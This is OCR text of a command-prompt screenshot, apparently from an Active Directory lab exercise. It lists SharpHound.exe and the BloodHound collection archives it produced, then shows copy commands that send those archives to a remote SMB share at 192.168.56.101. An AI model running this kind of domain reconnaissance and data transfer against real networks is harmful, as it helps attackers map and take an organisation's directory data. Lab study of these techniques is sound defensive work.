 Command Prompt
C:\Users\jon.snow\Desktop\test>dir
 Volume in drive C is Windows 2019
 Volume Serial Number is 1470-6B3C
 Directory of C:\Users\jon.snow\Desktop\test
07/21/2023  08:18 PM    <DIR>          .
07/21/2023  08:18 PM    <DIR>          ..
07/21/2023  08:12 PM            13,218 20230721201127_bh_north_sevenkingdoms.zip
07/21/2023  08:16 PM            13,482 20230721201610_bh_sevenkingdoms.zip
07/21/2023  08:18 PM            12,378 20230721201813_bh_essos.zip
07/21/2023  08:18 PM            33,366 NGY3OWI1MWItNzg0OS00ODg1LWEwOWEtNTRmMDU2MWU1MmVl.bin
07/21/2023  08:06 PM         1,052,160 SharpHound.exe
               5 File(s)      1,124,604 bytes
               2 Dir(s)  36,241,850,368 bytes free
C:\Users\jon.snow\Desktop\test>copy 20230721201127_bh_north_sevenkingdoms.zip \\192.168.56.101\test\20230721201127_bh_north_s
evenkingdoms.zip
        1 file(s) copied.
C:\Users\jon.snow\Desktop\test>copy 20230721201610_bh_sevenkingdoms.zip \\192.168.56.101\test\20230721201610_bh_sevenkingdoms
.zip
        1 file(s) copied.
C:\Users\jon.snow\Desktop\test>copy 20230721201813_bh_essos.zip \\192.168.56.101\test\20230721201813_bh_essos.zip
        1 file(s) copied.
C:\Users\jon.snow\Desktop\test>
ESP
8:31 PM
7/21/2023